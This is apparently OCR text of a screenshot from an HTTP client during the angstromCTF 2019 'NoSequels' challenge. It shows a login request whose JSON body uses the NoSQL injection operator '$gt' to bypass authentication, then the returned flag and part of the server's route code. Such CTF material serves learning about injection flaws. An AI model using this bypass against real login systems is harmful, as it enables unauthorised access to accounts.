 Insomnia – NoSequels 1 - /login
Application Edit View Window Tools Help
Insomnia
POST https://nosequels.2019.chall.actf.co/login Send
200 OK TIME 2.27 s SIZE 1281 B
No Environment Cookies
JSON Auth Query Header 1 Docs
Preview Header 7 Cookie Timeline
Filter
GET CookieCutter
POST DOMValidator
POST NoSequels 1 - /login
POST No Sequels 1 - /site
1 {
2 "username": {"$gt": ""},
3 "password": {"$gt": ""}
4 }
Beautify JSON
Here's your first flag:
actf{no_sql_doesn't_mean_no_vuln}
Access granted, however suspicious
activity detected. Please enter
password for user 'admin' again, but
there will be no database query.
Enter Password:
Invia
router.post('/site', verifyJwt, function (req, res)
// req.user is assigned from verifyJwt
if (!req.user.authenticated || !req.body.pass2)
res.send("bad");
}
var query = {
username: req.user.name,